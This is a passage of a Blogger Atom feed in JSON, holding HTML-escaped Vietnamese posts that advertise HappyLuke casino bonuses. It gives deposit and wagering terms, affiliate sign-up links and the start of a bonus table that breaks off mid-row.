Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ có thể rút tiền tối đa là 20,000,000 VND. từ tiến thắng của khuyến mãi này.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Live Casino.\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư bằng 25,000.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài liệu xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong trường hợp có bất kỳ xung đột nào, các Điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất kỳ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8238497209057864438\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-live-casino.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8238497209057864438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8238497209057864438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-live-casino.html","title":"100% Thưởng Chào Mừng Tại Live Casino!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh67i6Cc3g3VABsxeyuY4OjkQOZraRISBWsjt8a4JceHYuCZNJumy_bI2Q9XSB4lz_aN3qJhXq4gtVSflJGaTGWSuq6o7rRGNVj3r7uCt_xORFWzjCCOFhVN9g0RP58OtKbzM12IphIJZCkpYR-d65z5xwCeVWxZhNrKfpFPFFCawAdJAKmocg78vD5XmI\/s72-c\/2.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4138926390553870439"},"published":{"$t":"2024-11-18T07:12:00.007-08:00"},"updated":{"$t":"2024-12-04T07:05:13.803-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"100% Thưởng Chào Mừng Tại Thể Thao!"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Tiền thưởng chào mừng tuyệt vời nhất mà bạn chỉ có thể nhận được tại HAPPYLUKE!\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsyI7GXVwn_uObZj-Kt00YfZuy0QDHJav4Ti5zYj2FNH85CJ2JvXVZRKVc_VLIS_zvvmpsP9h8gG5_YRtSoGNzLPe2nBKUk3fjl-8XML_17B_5KYb2glD6qVEsWM2D8vyxVp8KmYs5EHSP2hb9aA52qCu10ueYdXpuncm4pDezzoN030jtrJjFizvnYQ\/s2264\/e9c2d857-80c2-4b82-8c92-bf75b4f6ba83.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsyI7GXVwn_uObZj-Kt00YfZuy0QDHJav4Ti5zYj2FNH85CJ2JvXVZRKVc_VLIS_zvvmpsP9h8gG5_YRtSoGNzLPe2nBKUk3fjl-8XML_17B_5KYb2glD6qVEsWM2D8vyxVp8KmYs5EHSP2hb9aA52qCu10ueYdXpuncm4pDezzoN030jtrJjFizvnYQ\/s16000\/e9c2d857-80c2-4b82-8c92-bf75b4f6ba83.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 299pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 70pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze (Mới)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E100% lên \u0026nbsp;đến 4,000,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 